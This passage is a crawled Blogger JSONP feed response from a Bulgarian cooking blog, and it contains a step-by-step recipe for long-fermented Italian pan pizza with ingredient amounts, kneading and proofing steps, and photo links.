_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mycookingcreations.com/feeds/posts/default/-/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F?alt=json-in-script&max-results=3&callback=jQuery112405416926514261509_1769818643670&_=1769818643671
body_size: 18885
content:
// API callback
jQuery112405416926514261509_1769818643670({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-15915557"},"updated":{"$t":"2026-01-30T22:51:19.262+02:00"},"category":[{"term":"италианска кухня"},{"term":"десерти"},{"term":"тестени изделия"},{"term":"безмесни ястия"},{"term":"основни ястия"},{"term":"сладкиши"},{"term":"вегетариански ястия"},{"term":"предястия"},{"term":"закуски"},{"term":"хляб"},{"term":"ястия с риба и морски дарове"},{"term":"Средиземноморска кухня"},{"term":"българска кухня"},{"term":"салати"},{"term":"торти"},{"term":"Разядки"},{"term":"Коледа"},{"term":"стъпка по стъпка"},{"term":"френска кухня"},{"term":"свинско месо"},{"term":"дребни сладки"},{"term":"пилешко месо"},{"term":"турска кухня"},{"term":"супи"},{"term":"ястия с паста"},{"term":"пици и фокачи"},{"term":"ястия с ориз"},{"term":"телешко месо"},{"term":"Великден"},{"term":"базови рецепти"},{"term":"козунак"},{"term":"Балканска кухня"},{"term":"гръцка кухня"},{"term":"гарнитури"},{"term":"сладолед"},{"term":"птиче месо"},{"term":"австрийска кухня"},{"term":"субпродукти"},{"term":"Испанска кухня"},{"term":"агнешко месо"},{"term":"английска кухня"},{"term":"румънска кухня"},{"term":"НВХ ястия"},{"term":"други"},{"term":"напитки"},{"term":"американска кухня"},{"term":"немска кухня"},{"term":"полска кухня"},{"term":"заешко месо"},{"term":"Шведска кухня"},{"term":"грузинска кухня"},{"term":"швейцарска кухня"},{"term":"Азиатска кухня"},{"term":"белгийска кухня"},{"term":"португалска кухня"},{"term":"унгарска кухня"},{"term":"Коле"},{"term":"книги"},{"term":"норвежка кухня"},{"term":"руска кухня"},{"term":"скандинавска кухня"},{"term":"торта"}],"title":{"type":"text","$t":"My cooking creations"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/-\/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0+%D0%BA%D1%83%D1%85%D0%BD%D1%8F?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/search\/label\/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/-\/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0+%D0%BA%D1%83%D1%85%D0%BD%D1%8F\/-\/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0+%D0%BA%D1%83%D1%85%D0%BD%D1%8F?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"498"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-940150975062459570"},"published":{"$t":"2026-01-19T08:54:00.000+02:00"},"updated":{"$t":"2026-01-19T08:54:02.558+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"базови рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пици и фокачи"}],"title":{"type":"text","$t":"Перфектната пица на тава с дълго втасване – лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDWa0e5pyqHIYOQiwaTBCMEnJJEfDzEBBZQmMQ73mDHFZPkKb5YRCm0zsTVEeWVOHw-FPgyQJs2eDsfY00-xvPkkCe6UY0iDnWz0siJvUA9VzoLhnN4admd7yQgWPwIjYwzXa-ix4iyijFUsR3TBCK_pC7BKFYCXApggNI8z4hhQkKsZf2rtG\/s4080\/IMG_194754.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDWa0e5pyqHIYOQiwaTBCMEnJJEfDzEBBZQmMQ73mDHFZPkKb5YRCm0zsTVEeWVOHw-FPgyQJs2eDsfY00-xvPkkCe6UY0iDnWz0siJvUA9VzoLhnN4admd7yQgWPwIjYwzXa-ix4iyijFUsR3TBCK_pC7BKFYCXApggNI8z4hhQkKsZf2rtG\/s16000\/IMG_194754.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003EВдигнете ръка, ако искате хубаво парче пица още сега! Топло, леко, въздушно, ароматно – а защо не и студено, ако тестото е добро? Парче пица винаги е отличен избор.\u003Cbr \/\u003E\u003Cbr \/\u003EТази пица на тава с дълго втасване е изключително вкусна – с ароматно, леко и въздушно тесто с висока хидратация и дълго зреене, което я прави лесносмилаема и щадяща стомаха.\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвянето на тестото за пица е наистина лесно и дори забавно. Рецептата е почти стандартна – ще ви трябват брашно, мая, вода, зехтин и сол, а за плънката можете да добавите каквото обичате.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvYNeIynFbG_0sdRj2A0hZkxVnlz6VPw-OzznNg06Owqp-_t1iXJDfAQpNCReNwRQzCZ_FdZ9grt26ivSqKJesTLkJPGa_Ubat1MvOXTJMlwQYzSeeFn8CnHi9uH0K4ykV2bI9dSNeLGprZ-hKMfzgMFiyIhdE6xhxj8Xu3_VN31n4PzWpfIbL\/s4080\/IMG_194809.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvYNeIynFbG_0sdRj2A0hZkxVnlz6VPw-OzznNg06Owqp-_t1iXJDfAQpNCReNwRQzCZ_FdZ9grt26ivSqKJesTLkJPGa_Ubat1MvOXTJMlwQYzSeeFn8CnHi9uH0K4ykV2bI9dSNeLGprZ-hKMfzgMFiyIhdE6xhxj8Xu3_VN31n4PzWpfIbL\/s16000\/IMG_194809.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EНай-важното тук е времето за месене и втасване. За добра глутенова мрежа са нужни поне 15–20 минути месене в машина, а при използване на само 2 г суха мая тестото трябва да зрее между 12 и 20 часа. \u003Cbr \/\u003E\u003Cbr \/\u003EАко ви остане тесто, можете спокойно да го замразите и да имате винаги под ръка.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihM35P7j6TL2BsiQAnmO546uuLpOyFgXc0MdKs1_6l-wLfttz34VWsNzQ2v0yLb-wKoJJYv3n7hdsyOXn_CbnS2asLelBtiGpvRSUa-pfXJ-y9FP-Qvhyh5rv4zEmyaAQJdq4D949KwEBm9oPwopAl7_WbgH6v8_0GqKveEqMKVaZ8oV84Qv-z\/s4080\/IMG_195116.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihM35P7j6TL2BsiQAnmO546uuLpOyFgXc0MdKs1_6l-wLfttz34VWsNzQ2v0yLb-wKoJJYv3n7hdsyOXn_CbnS2asLelBtiGpvRSUa-pfXJ-y9FP-Qvhyh5rv4zEmyaAQJdq4D949KwEBm9oPwopAl7_WbgH6v8_0GqKveEqMKVaZ8oV84Qv-z\/s16000\/IMG_195116.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСледвайте стъпките и ще получите най-вкусната пица на парче – мека отвътре и хрупкава отвън, точно като от италианска пекарна.\u003Cbr \/\u003E\u003Cbr \/\u003EАз заложих на класическа плънка от варена шунка, гъби и много моцарела – една от любимите ми комбинации. Но, вие може да развигрите въображението си или да приготвите някоя от традиционните италиански комбинации за пица.\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4j6R-2bXWcf3LZxQ6YYmIKXzEW01fbLQaWndgTLRwyhbwae0Um4OdNV8ImKAhVr7oK5B-QrKsj7qYaZHqm8sW344vGV39R2HUCMyS3X4y4Mie1A2v-k68HsAKUeg0hiNKRkEki-AZe4_-yp5aPwErtxpE17bgPY9HlHyWgufHeVVubrd6VkV\/s1600\/IMG_6257.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4j6R-2bXWcf3LZxQ6YYmIKXzEW01fbLQaWndgTLRwyhbwae0Um4OdNV8ImKAhVr7oK5B-QrKsj7qYaZHqm8sW344vGV39R2HUCMyS3X4y4Mie1A2v-k68HsAKUeg0hiNKRkEki-AZe4_-yp5aPwErtxpE17bgPY9HlHyWgufHeVVubrd6VkV\/s16000\/IMG_6257.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EПродукти:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E(за 1 голяма пица в тава 45 х 35 см)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E500 г бяло силно брашно тип \"Манитоба\" или \"за баница\" с 13% протеин (аз го правих с микс 350г \"Пицария\" на Капуто и 150г \"Манитоба\" на Казело)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E350 мл студена вода\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E2 г суха мая (5-6г прясна мая)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E50 г зехтин ЕВ\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E12 г сол\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtnct7t8SBJBobNTeRDdpFs4Ese79vuIq2p3V2QMnRPLECWAQ4-6PDezO0aEUocgG-VgfUBeX4BXzbHXfa0oSBm1CGlrnfo-5DGvl5eF8HVY_sGAOE7PTRLVRUZCDf88yq8t_1aFX17C_po7dtp2OVv5VvjqqcE1ysDDbib4TGOIxgrWqkDWpg\/s4080\/IMG_194548.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtnct7t8SBJBobNTeRDdpFs4Ese79vuIq2p3V2QMnRPLECWAQ4-6PDezO0aEUocgG-VgfUBeX4BXzbHXfa0oSBm1CGlrnfo-5DGvl5eF8HVY_sGAOE7PTRLVRUZCDf88yq8t_1aFX17C_po7dtp2OVv5VvjqqcE1ysDDbib4TGOIxgrWqkDWpg\/s16000\/IMG_194548.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EНачин на приготвяне\u003C\/b\u003E:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EВ купата на миксера сипете брашното, маята и зехтина. Включете го на минимална скорост и постепенно започнете да наливате водата, докато ви останат около 40-50мл.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EМесете бавно за около 10-12 минути, след което постепенно добавяйте останалата вода, заедно със солта.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EУвеличете скоростта на 1-ва или 2-ра и доизмесете добре, докато тестото поеме всичката вода.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EТози процес може да ви отнеме 20-тина минути, защото тестото е доста хидратирано.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E👉Ако след 20 минути, тестото не е още добре измесено, спрете миксера, покрийте купата и оставете тестото да почине за 20 минути. След това продължете да месите още 5-6 минути на 1-ва скорост.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EИзвадете купата от миксера, покрийте пак тестото и го оставете за 20 минути.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWoCNd5KoJS0olc6jcLsUmHKr5znkXRdJB25mfi_Tms7w50Xs6f6VVh3ZtuoUhLya2XRGMIDGXH96FonFwd6akISK91bOcTWghrjoz5vYr1EFtkGNUb52Y2uF8IRx1L-1pjtJCKmLlW0l1g2RYldgo32Bfthc5uPL_r2w3SCUViXcbJW3eWq-T\/s1600\/IMG_6237.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWoCNd5KoJS0olc6jcLsUmHKr5znkXRdJB25mfi_Tms7w50Xs6f6VVh3ZtuoUhLya2XRGMIDGXH96FonFwd6akISK91bOcTWghrjoz5vYr1EFtkGNUb52Y2uF8IRx1L-1pjtJCKmLlW0l1g2RYldgo32Bfthc5uPL_r2w3SCUViXcbJW3eWq-T\/s16000\/IMG_6237.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E!!!Друг вариант е да месите 20 минути и да прехвърлите тестото на плота, като го поръсите леко с брашно и доомесите. Имайте предвид, че тестото е доста лепнещо, така, че е желателно да си намаслите добре ръцете, докато го доизмесите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMIdSjYxTPg6rM-KHfRESwAcC7odAEI6A2QdCwqv7DqggUTCSY5jXB2jQEOrpTSjsqnTc4ZIbuphHBpp80mDx44D09LsF-VOYfDc1-11ClFRz16ZEoJnU4JX3ND7nvWGsMOEn2l60mmH6MmVb1OZIGTG4QcMbGwFwC_-qX-UmjJarqBtxasXV\/s1600\/IMG_6242.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMIdSjYxTPg6rM-KHfRESwAcC7odAEI6A2QdCwqv7DqggUTCSY5jXB2jQEOrpTSjsqnTc4ZIbuphHBpp80mDx44D09LsF-VOYfDc1-11ClFRz16ZEoJnU4JX3ND7nvWGsMOEn2l60mmH6MmVb1OZIGTG4QcMbGwFwC_-qX-UmjJarqBtxasXV\/s16000\/IMG_6242.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПрехвърлете го в чиста купа с обем 2л. Покрийте го с капак и го приберете в хладилника за 12-18 часа, да зрее.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EВ хладилника тестото може да не се надигне, да се надигне малко или да удвои обема си, в зависимост от това колко градуса е в хладилника ви, колко добре е измесено тестото и прочие. Не се притеснявайте, това е нормално.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EНа следващия ден извадете тестото от хладилника и вижте дали е удвоило обема си. Ако не, го оставете да втаса в купата, докато удвои обема си за около 1-3 часа, според температурата в помещението. При мен времето беше около три часа.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOGjaepMbleL6jzETaNkQJqUJJC0lU9TUTf_zqC3LU-zkIhYgm2Rnz-bA5vnyqR5qHcF7DZ1f_RX-J7-UY_vXP95LdAN-UytXq5bziizqqoDO8I_4mpsSQzXf0ney_b-1Oym1BvT9u4rUvfpjFNhDm5T1f_Ec1eiX4rKq3zzXXt9Z5eGMduMM\/s1600\/IMG_6243.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOGjaepMbleL6jzETaNkQJqUJJC0lU9TUTf_zqC3LU-zkIhYgm2Rnz-bA5vnyqR5qHcF7DZ1f_RX-J7-UY_vXP95LdAN-UytXq5bziizqqoDO8I_4mpsSQzXf0ney_b-1Oym1BvT9u4rUvfpjFNhDm5T1f_Ec1eiX4rKq3zzXXt9Z5eGMduMM\/s16000\/IMG_6243.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EСлед това го прехвърлете на леко набрашнен плот и го разделете на две, ако ще го правите в две по-малки тавички или го премесете цялото и го върнете в кутията (купата), която леко сте намаслили.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXuJwJgSHc0dTAkOcHAPllagd9T3smQ_C1g1x9d2gobTtGIi9j_pjWbK-XtpPuMYWa5OpbI6imJZ7Ou5hs1ct9PK_bvyJaO61qL4nPr1tO8WydWD53K6bGNrAtWmne3KeUnjKsPUgx90D0jH3YXTdPajhngut9Cf2DI_C_HpQEwLnJR_EN1ib\/s1600\/IMG_6244.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXuJwJgSHc0dTAkOcHAPllagd9T3smQ_C1g1x9d2gobTtGIi9j_pjWbK-XtpPuMYWa5OpbI6imJZ7Ou5hs1ct9PK_bvyJaO61qL4nPr1tO8WydWD53K6bGNrAtWmne3KeUnjKsPUgx90D0jH3YXTdPajhngut9Cf2DI_C_HpQEwLnJR_EN1ib\/s16000\/IMG_6244.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EОставете го да втаса за час, час и половина, докато удвои обема си.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha9UllZ15YRmO0pLUUSd_PDvzs0c4JvjogYhVNHUXH9Sdpltouop0eCpqULo1-hUdx_Si8uNF2jqsfPjbPNxlecOKN_VI2BHFy6F7uP5hOTWPhzXb56DYWQoblbyHvHLC4JcyVFoJCq6Ghx8AhQgRjfCjBVNjSXdY3i31f3hDDNjdAfSLGTTDD\/s1600\/IMG_6245.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha9UllZ15YRmO0pLUUSd_PDvzs0c4JvjogYhVNHUXH9Sdpltouop0eCpqULo1-hUdx_Si8uNF2jqsfPjbPNxlecOKN_VI2BHFy6F7uP5hOTWPhzXb56DYWQoblbyHvHLC4JcyVFoJCq6Ghx8AhQgRjfCjBVNjSXdY3i31f3hDDNjdAfSLGTTDD\/s16000\/IMG_6245.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПрехвърлете го на плота, отново, който сте набрашнили добре и с пръсти леко го разтеглете и оформете на правоъгълник или кръг,\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSxdA3dHrEITz2FcoXsYqXSAiMKPBJhOFwR5Irc2oRL3ricTtBx1RNCZhyWnNQUWptfgyKv8ZL-ivEmaNQnVOqkkP7ibr2IMwh2vzGA6n6myV3W7jxRrUr4w-1e9TMXYxHN_lvIxQH1xk9Hkmc_Jl4zmAXG3VHuIJWM81q005fwUbQAKFBhFCm\/s1600\/IMG_6246.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSxdA3dHrEITz2FcoXsYqXSAiMKPBJhOFwR5Irc2oRL3ricTtBx1RNCZhyWnNQUWptfgyKv8ZL-ivEmaNQnVOqkkP7ibr2IMwh2vzGA6n6myV3W7jxRrUr4w-1e9TMXYxHN_lvIxQH1xk9Hkmc_Jl4zmAXG3VHuIJWM81q005fwUbQAKFBhFCm\/s16000\/IMG_6246.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eв зависимост от формите за печене, които ще ползвате.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp6S9YrPWrJD2Vwp98hoFXZ9-SwrO1JTimVsj_HBzwhvetqePAB6L1r2gw7zHoHhAhlu_QBEZmW718d_viKGj2OyueYImSrlO66htzPhRFlt2kUczjNxI95Hk7liXjkrqPCrceOENJg44tB2FhS4Rx3Gm0SE11lw-jcCWmd43Oe0nUG_8R-ixH\/s1600\/IMG_6248.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp6S9YrPWrJD2Vwp98hoFXZ9-SwrO1JTimVsj_HBzwhvetqePAB6L1r2gw7zHoHhAhlu_QBEZmW718d_viKGj2OyueYImSrlO66htzPhRFlt2kUczjNxI95Hk7liXjkrqPCrceOENJg44tB2FhS4Rx3Gm0SE11lw-jcCWmd43Oe0nUG_8R-ixH\/s16000\/IMG_6248.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПреметнете го на едната си ръка и леко изтупайте излишното брашно от тестото.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DJyR4uxH7InsfIrsYE8RBQvGeKgzypqJdhFe2gPe2a88k1bPpOsd1V6CcbpAKYfCdYfYHAB50NUfnFVMbSP0E5Eb7Ek4HvNm43yaUXIejKTIAWbvhkoDwEfGLMUZmMiztSdmByWYKYiRQo0qIvo1UdD_dIni4f9-LyWyMyCHZpewLID1iwNG\/s1600\/IMG_6250.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DJyR4uxH7InsfIrsYE8RBQvGeKgzypqJdhFe2gPe2a88k1bPpOsd1V6CcbpAKYfCdYfYHAB50NUfnFVMbSP0E5Eb7Ek4HvNm43yaUXIejKTIAWbvhkoDwEfGLMUZmMiztSdmByWYKYiRQo0qIvo1UdD_dIni4f9-LyWyMyCHZpewLID1iwNG\/s16000\/IMG_6250.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv 